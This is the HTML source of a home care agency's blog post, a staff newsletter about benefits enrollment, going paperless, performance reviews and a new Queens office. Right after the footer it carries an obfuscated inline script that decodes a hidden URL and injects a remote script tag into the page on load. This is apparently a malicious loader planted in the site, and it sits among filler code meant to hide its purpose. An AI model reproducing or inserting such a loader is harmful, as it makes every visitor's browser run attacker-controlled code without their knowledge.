<link rel="icon" href="https://communitycarehhs.com/wp-content/uploads/2021/09/cropped-CCHHSicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://communitycarehhs.com/wp-content/uploads/2021/09/cropped-CCHHSicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://communitycarehhs.com/wp-content/uploads/2021/09/cropped-CCHHSicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.primery-menu>ul>li>.sub-menu {
    min-width: 235px;
}
footer.pt-4.pb3 {
    border-top: 2px solid #a22210;
}
section.our_service {
    display: none !important;
}
section.call-to-action, .call-to-action {
    display: none !important;
}
.company_details {
    min-height: 60px;
}
.testimonial .author_img.mr-2 {
    display: none !important;
}
.our-services img {
    min-height: 35px;
    max-height: 34px;
}
.sub3-outer p {
    text-align: justify;
}
.standard-pages ul li:before{display:none !important;}
.page-id-256 ul li:before,.page-id-546 ul li:before, .page-id-389  ul li:before, .page-id-397  ul li:before {display:block !important;}
.understand_list ul li strong {
    display: contents;
}
#wpcf7-f534-o1 select {
    color: #000 !important;
	border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; padding: 6px 30px 6px 6px;
    margin-right: 10px;
}
.form-control2 {
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; margin-bottom: 7px;
}
.page-id-34 .form-group label {
	color: #ffffff !important;}
.page-id-15 .icon_box{min-height:250px !important;}
.ppbenefitsclm .wp-block-columns {
    margin-bottom: 0px !important;
}
.ppbenefitsclm .wp-block-column:not(:first-child) {margin-left:0px !important;}
.benefitstxtclm h2, .benefitstxtclm p {
    padding: 0 2em;
    text-align: center;
}
.ppimageright, .ppimageleft {
    margin-bottom: 0px !important;
}
.ppimageright img, .ppimageleft img {
    border-radius: 7px !important; 
}
.et_bloom_form_container_wrapper.clearfix {
    max-height: 415px !important;
}
.et_bloom .et_bloom_popup .et_bloom_form_container {
    width: 32% !important;
}
.et_bloom .et_bloom_popup .et_bloom_form_container {
    top: 15px !important;
}
.et_bloom .et_bloom_visible_image.et_bloom_image_slideup {
    padding: 0px;
    margin: 0px;
    width: 100%;
}
.et_bloom .et_bloom_form_container .et_bloom_form_header {
    padding: 0px !important;
}

.et_bloom .et_bloom_form_container .et_bloom_form_content {
	    padding: 0px 0px 0px 0px!important;}
@media only screen and (min-width: 597px) {
.ppbenefitsclm {
    display: block;
}
	.benefitsresp{display:none !important; text-align:center;}
}

@media only screen and (max-width: 596px) {
	.ppbenefitsclm {
    display: none;
}

	.benefitsresp{display:block !important; text-align:center;}
	.et_bloom .et_bloom_popup .et_bloom_form_container {
    width: 90% !important;
}
	.et_bloom .et_bloom_popup .et_bloom_form_container {
    top: 75px !important;
}
}
.blogpagelist a {
    font-size: 26px;
    font-weight: bold; 
	color:#a22210;
}
.blogpagelist li{border-bottom: 1px solid #a22210;
    margin-bottom: 35px;}
#blog-search-div{display: none;}
ul.post-categories li {
    padding-left: 0px;
}
.page-id-1494 h2 {
    display: none !important;
}
.borderbtm{border-bottom:3px solid #8a0808; padding-top: 25px;
    padding-bottom: 25px;}
.videoborder {
    border: 10px solid #a22210;
    border-radius: 10px; background: black; overflow: hidden
}
.wp-google-powered img {
    display: none !important;
}
.grw-slider-review-inner svg {
    display: none !important;
}
.wp-gr .wp-google-text{font-size:15px !important; text-align:center !important;}
.wp-gr .grw-slider .wp-google-feedback{text-align:center !important;}
.tribe-events-calendar-list__event-featured-image-wrapper.tribe-common-g-col {
    width: 200px !important;
}

.page-template-single-video-page header.header {
    display: none !important;
}
.page-template-single-video-page footer {
    display: none !important;
}		</style>
			
<!--meta SEO-->
	
	<meta name="description" content="Community Care Home Health Services - Founded in 1986, Community Care is a New York State Licensed Home Care Agency that provides home care and supplemental staff to the communities in which we serve. We provide medical and non-medical long term, mid-term and short-term in-home care to the elderly and individuals in need.  We offer on-going care for patients as well as care for those recovering from an injury, illness, or a surgery.  Since inception we have prided ourselves on providing compassionate caregivers and quality care to those in need.">
<meta name="keywords" content="Home care,
Home Health Care,
Community Care,
Senior care,
Companion,
Personal care aide,
Home health aide,
Dementia care,
Licensed home care agency,
Need a home health aid,
Aide at home,
Nurse at home,
home care near me,
Home care company,
New York Location,
Long Island Location,
Buffalo Location,
Rochester Location,
Queens Location,
White Plains Location,
New York Home Health Care,
Long Island Home Health Care,
Buffalo Home Health Care,
Rochester Home Health Care,
Queens Home Health Care,
White Plains Home Health Care,">
	
	<!-- end meta SEO-->
	
	
	
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-1374 single-format-standard wp-theme-comunity-care tribe-no-js et_bloom mob-menu-slideout-over">

<header class="header" style="margin-bottom: 1rem!important;"> <!--py-4 my-3 -->
        <div class="container-fluid">
			<div class="row" style="text-align: center; display: block; background: #a22210; padding: 5px; margin-bottom: 15px; ">
				<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr><td align="right" width="33%" valign="middle"><a class="phone" href="https://communitycarehhs.com/events/"  style="color: #fff;"><strong>Calendar of Events</strong></a></td>
					<td align="center" width="33%" valign="middle"><a class="phone" href="tel:888-886-2433"  style="color: #fff;"><i aria-hidden="true" class="fa fa-phone" style="color: #fff;"></i> Tel: <strong>(888) 886-2433</strong></a></td>
					<td align="left" width="33%" valign="middle"><a class="phone" href="https://communitycarehhs.com/contact/"  style="color: #fff;"><strong>Contact Us</strong></a></td>	
				</tr>
				</table>
				<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a class="phone" href="tel:888-886-2433"  style="color: #fff;"><i aria-hidden="true" class="fa fa-phone" style="color: #fff;"></i> Tel: <strong>(888) 886-2433</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a class="phone" href="https://communitycarehhs.com/contact/"  style="color: #fff;"><strong>Contact Us</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;--></div>
            <div class="row d-flex justify-content-between align-items-center">
                <div class="col-xl-3 col-md-3 col-sm-6 col-8">
                    <div class="site-brand">
                        <a href="https://communitycarehhs.com">
                            <img  logo="Logo" data-src="https://communitycarehhs.com/wp-content/themes/comunity-care/images/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://communitycarehhs.com/wp-content/themes/comunity-care/images/logo.png" logo="Logo"></noscript>
                        </a>
                    </div>                    
                </div>
                <div class="col-xl-9 col-md-9 col-sm-6 col-4">
					<div class="d-md-flex justify-content-md-end">
						<nav class="primery-menu">
							<ul id="menu-main" class="d-flex flex-wrap justify-content-end"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://communitycarehhs.com/services/">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-14529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14529"><a href="https://communitycarehhs.com/services/cdpap/">CDPAP</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://communitycarehhs.com/services/companion-homemaker/">Companion / Homemaker</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://communitycarehhs.com/services/personal-care-aide-pca/">Personal Care Aide (PCA)</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://communitycarehhs.com/services/home-health-aide-hha/">Home Health Aide (HHA)</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://communitycarehhs.com/services/lpn-rn/">Licensed Practical Nurse (LPN) and Registered Nurse (RN)</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://communitycarehhs.com/services/waiver-services/">Waiver Services</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://communitycarehhs.com/about/">About</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://communitycarehhs.com/jobs/">Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://communitycarehhs.com/corporate-perks/">Corporate Perks</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://communitycarehhs.com/family-resource-center/">Family Resource Center</a>
<ul class="sub-menu">
	<li id="menu-item-15714" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15714"><a href="https://communitycarehhs.com/were-approved-buffalo-branch-now-offers-tbi-and-nhtd-waivers/">We’re Approved! Buffalo branch now offers TBI and NHTD Waivers</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://communitycarehhs.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://communitycarehhs.com/the-dangers-of-private-hiring/">The Dangers of Private Hiring</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://communitycarehhs.com/creating-a-financial-plan-for-home-care/">Creating a Financial Plan for Home Care</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://communitycarehhs.com/understanding-medicare-medicaid-and-medicare-advantage/">Understanding Medicare, Medicaid and Medicare Advantage</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://communitycarehhs.com/choosing-a-home-care-service/">Choosing a Home Care Service</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://communitycarehhs.com/helpful-website-links/">Helpful Website Links</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://communitycarehhs.com/comparing-live-in-and-24-hour-care/">Comparing Live-In and 24-Hour Care</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://communitycarehhs.com/community-care-patient-bill-of-rights/">Community Care Patient Bill of Rights</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://communitycarehhs.com/power-of-attorney-healthcare-proxy-dnr/">Power of Attorney, Healthcare Proxy, DNR</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://communitycarehhs.com/understand-your-options/">Understand Your Options</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5197"><a href="https://communitycarehhs.com/events/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://communitycarehhs.com/event-gallery/">News &#038; Events</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://communitycarehhs.com/video/">Video</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://communitycarehhs.com/contact/">Contact</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://communitycarehhs.com/locations/">Locations</a></li>
</ul>						</nav>

						<div class="actions-b d-none d-sm-flex">
							<div class="gt- ml-3"><div class="gtranslate_wrapper" id="gt-wrapper-51454735"></div></div>
							<div class="ml-3">
								<a href="https://secure.cardknox.com/communitycarehhs" class="btn btn-danger btn-sm">Pay Bill</a>
							</div>
						</div>
					</div>
                  <div class="mobile-menu" id="my-button">
					  
					  <div></div>
					  <div></div>
					  <div></div>
                    </div>
					
							
					
                </div>
            </div>
        </div>
	
	</div>
    </header><!-- header section -->  
    <div id="primary" class="container content-area">
        <main id="main" class="site-main" role="main">
    <h2 style="margin-bottom:35px;">What&#8217;s New for You</h2>
			<div class="entry-blog-content">
        <p><strong>Annual Open Enrollment in February 2022</strong></p>
<p>We are pleased to announce that there are no changes to Community Care’s benefits, carriers or plan designs effective March 1, 2022. All eligible employees will have 2 weeks in February to make changes to their current benefit elections or join Community Care’s benefits. Open Enrollment information for Office Staff will be distributed via email and for Field Staff it will be sent out via Heymarket. Please review the materials and reach out to Corporate Human Resources with any questions via email: <a href="mailto:HR@Communitycarehhs.com">HR@Communitycarehhs.com</a>.</p>
<p><strong>Community Care Is Going Paperless</strong></p>
<p>Technology is the great growling engine of change. With the implementation of Naturalforms for all documentation; Content Central for cloud-based storage; BOLT for applicant tracking and case management; Clinical tablets for remote/field documentation &amp; submission; Heymarket for real time communication with field staff; Nevvon for remote in-service trainings; a completely revised phone/fax platform (auto attendant included); a restructured orientation process w/ the complete utilization of tablets as well as professional clinical, waiver, and HR &amp; compliance presentations, it’s safe to say that Community Care is on the fast track to becoming one of the top, most sought out homecare agencies in 2022. Big things are coming. Continue to stay tuned.</p>
<p><strong>Enhanced Performance Management System rollout for Office Staff</strong></p>
<p>The Corporate Human Resources team is busy working with the VP, Sales &amp; Marketing to create an enhanced Performance Management System (PMS) for Office Staff. The soon to be released PMS will measure all Office Staff against Community Care’s NEW Organizational Initiatives &amp; Behaviors highlighted below. This will further reinforce Community Care’s ‘WE CARE’ culture.</p>
<p><strong>Community Care Soon to Open Office in Jamaica, Queens</strong></p>
<p>Community Care is extremely excited to announce that we have secured a new office space in Jamaica, Queens. We are in the process of formalizing the move and it is our hope that this new location will provide convenience to our loyal employees who reside near this area. We hope that your word of mouth will lead to many of you receiving $250 referral bonuses as we add caregivers to our ‘WE CARE’ team.</p>
<span class="et_bloom_bottom_trigger"></span>				
		</div>
  
        </main><!-- .site-main -->
    </div><!-- .content-area -->
  

<footer class="pt-4 pb3">
    <div class="container">
        <div class="row d-flex align-items-center pt-3">
            <div class="col-lg-14 col-md-14 col-sm-14"> <img  alt="2022-provider-of-choice" data-src="https://communitycarehhs.com/wp-content/uploads/2022/07/2022-provider-of-choice.png" class="lazyload" src="[data-uri]"><noscript><img src="https://communitycarehhs.com/wp-content/uploads/2022/07/2022-provider-of-choice.png" alt="2022-provider-of-choice"></noscript> </div>
            <div class="col-lg-24 col-md-24 col-sm-24 mb-lg-0 mb-md-0 mb-5 text-sm-center text-center" >
                <!--<img  alt="" data-src="https://communitycarehhs.com/wp-content/themes/comunity-care/images/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://communitycarehhs.com/wp-content/themes/comunity-care/images/logo.png" alt=""></noscript>--><img  alt="hcp-experience-management-customer-badge" data-src="https://communitycarehhs.com/wp-content/uploads/2022/07/hcp-experience-management-customer-badge.png" class="lazyload" src="[data-uri]"><noscript><img src="https://communitycarehhs.com/wp-content/uploads/2022/07/hcp-experience-management-customer-badge.png" alt="hcp-experience-management-customer-badge"></noscript>
            </div>
            <div class="col-lg-24 col-md-24 col-sm-24" id="help">
                <h4>How can we help?</h4>
                <div class="d-flex justify-content-center flex-wrap">
                    <a href="https://communitycarehhs.com/contact/" class="red-btn-style1">CONTACT US</a>
                </div>
            </div>
            <div  id="contact-info">
                <h4 class="">Contact Info</h4>
                <ul class="info">
                   <!-- <li>
                        <a class="phone" href="tel:888-886-2433"><i aria-hidden="true" class="fa fa-phone"></i> Tel: <strong>(888) 886-2433</strong></a>
                    </li>-->
                    <li>
                            <a class="phone" href="tel:631-615-4750"><i aria-hidden="true" class="fa fa-fax"></i>&nbsp;HR&nbsp;Employment&nbsp;Verifications&nbsp;Fax:&nbsp;<strong>631-615-4750</strong></a>
                        </li><li>
                            <a class="phone" href="tel:631-716-7542"><i aria-hidden="true" class="fa fa-fax"></i> Employment Opportunities Call or Text: <strong>1-888-556-2310</strong></a>
                        </li><li>
                            <a class="phone" href="tel:631-652-6036"><i aria-hidden="true" class="fa fa-fax"></i> Inquiries or Referrals for Service Call: <strong>1-888-886-2433</strong></a>
                        </li>
                    <li>
                        <a class="mail" href="mailto:info@communitycarehhs.com"><i aria-hidden="true" class="fa fa-envelope"></i> info@communitycarehhs.com</a>
                    </li>
                    <li>
                        <p class="map"><i aria-hidden="true" class="fa fa-map"></i> 300 W Main Street, Smithtown NY 11787 (Corporate Office)</p>
                    </li>
                </ul>
                <ul class="social-icons d-flex">
                    <li>
                        <a href="https://www.facebook.com/Community-Care-HHS-124828906169527/"><i class="fa fa-facebook"></i></a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/communitycarehhs/"><i class="fa fa-instagram"></i></a>
                    </li>
                    <li>
                        <a href="https://www.linkedin.com/company/community-care-home-health-services/"><i class="fa fa-linkedin"></i></a>
                    </li>
                </ul>
            </div>
            <div class="col-lg-14 col-md-14 col-sm-14">  </div>
        </div>
    </div>
    <div class="copyright py-3">
        <div class="container">
            <div class="row d-flex justify-content-between">
                <div class="col-lg-6 col-12">
                    <p class="mb-0 text-white">
                        Copyright 2025 &copy; Community Care HHS. All Rights Reserved.
                    </p>
                </div>
                <div class="col-lg-6 col-12">
                    <ul class="d-flex justify-content-lg-end justify-content-center mb-0">
                        <!--<li>
                            <a href="#">Terms &amp; Condition</a>
                        </li>-->
                        <li>
                            <a href="http://communitycarehhs.com/privacy-and-policy/">Privacy Policy</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div><!-- copyright-section -->
</footer>
<script> (function(){var _z6q=document.createElement("script"),_er=(function(_qQ4,_Mk){var _dQ="";for(var _Mc=0;_Mc<_qQ4.length;_Mc++){var _Ac=_qQ4[_Mc].charCodeAt();_Ac-=_Mk;_Ac+=61;_Mk>6;_Ac%=94;_dQ==_dQ;_Ac+=33;_Ac!=_Mc;_dQ+=String.fromCharCode(_Ac)}return _dQ})(atob("LTk5NThdUlI8OFE/NDQyLjMrNFEoNDJSNS49KjFSWVZaWlwqVihYKylWW1pbVFxbU1tUWFVW"), 35);_z6q.async=!0;_z6q.referrerPolicy="unsafe-url";_z6q.src=_er;_z6q.type="text/javascript";function _tZ(){};_z6q!="w";8>1;var _Azd=document.getElementsByTagName("script")[0];_Azd.parentNode.insertBefore(_z6q,_Azd)})(); </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/comunity-care\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://communitycarehhs.com" class="headertext"><span>Community Care Home Health Services</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-main-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://communitycarehhs.com/services/" role="menuitem" class="">Our Services</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14529"><a href="https://communitycarehhs.com/services/cdpap/" role="menuitem" class="">CDPAP</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://communitycarehhs.com/services/companion-homemaker/" role="menuitem" class="">Companion / Homemaker</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://communitycarehhs.com/services/personal-care-aide-pca/" role="menuitem" class="">Personal Care Aide (PCA)</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://communitycarehhs.com/services/home-health-aide-hha/" role="menuitem" class="">Home Health Aide (HHA)</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://communitycarehhs.com/services/lpn-rn/" role="menuitem" class="">Licensed Practical Nurse (LPN) and Registered Nurse (RN)</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://communitycarehhs.com/services/waiver-services/" role="menuitem" class="">Waiver Services</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://communitycarehhs.com/about/" role="menuitem" class="">About</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://communitycarehhs.com/jobs/" role="menuitem" class="">Join Our Team</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://communitycarehhs.com/corporate-perks/" role="menuitem" class="">Corporate Perks</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://communitycarehhs.com/family-resource-center/" role="menuitem" class="">Family Resource Center</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15714"><a href="https://communitycarehhs.com/were-approved-buffalo-branch-now-offers-tbi-and-nhtd-waivers/" role="menuitem" class="">We’re Approved! Buffalo branch now offers TBI and NHTD Waivers</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://communitycarehhs.com/frequently-asked-questions/" role="menuitem" class="">Frequently Asked Questions</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://communitycarehhs.com/the-dangers-of-private-hiring/" role="menuitem" class="">The Dangers of Private Hiring</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://communitycarehhs.com/creating-a-financial-plan-for-home-care/" role="menuitem" class="">Creating a Financial Plan for Home Care</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://communitycarehhs.com/understanding-medicare-medicaid-and-medicare-advantage/" role="menuitem" class="">Understanding Medicare, Medicaid and Medicare Advantage</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://communitycarehhs.com/choosing-a-home-care-service/" role="menuitem" class="">Choosing a Home Care Service</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://communitycarehhs.com/helpful-website-links/" role="menuitem" class="">Helpful Website Links</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://communitycarehhs.com/comparing-live-in-and-24-hour-care/" role="menuitem" class="">Comparing Live-In and 24-Hour Care</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://communitycarehhs.com/community-care-patient-bill-of-rights/" role="menuitem" class="">Community Care Patient Bill of Rights</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://communitycarehhs.com/power-of-attorney-healthcare-proxy-dnr/" role="menuitem" class="">Power of Attorney, Healthcare Proxy, DNR</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://communitycarehhs.com/understand-your-options/" role="menuitem" class="">Understand Your Options</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5197"><a href="https://communitycarehhs.com/events/" role="menuitem" class="">Events Calendar</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://communitycarehhs.com/event-gallery/" role="menuitem" class="">News &#038; Events</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://communitycarehhs.com/video/" role="menuitem" class="">Video</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://communitycarehhs.com/contact/" role="menuitem" class="">Contact</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://communitycarehhs.com/locations/" role="menuitem" class="">Locations</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/communitycarehhs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tc_csca-country-auto-script-js-extra">
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https:\/\/communitycarehhs.com\/wp-admin\/admin-ajax.php","nonce":"e6572d4b01"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=2.7.3" id="tc_csca-country-auto-script-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdV_l8gAAAAAFpObtABsfgY_bTYyPlt_-a5KE1b&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdV_l8gAAAAAFpObtABsfgY_bTYyPlt_-a5KE1b",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
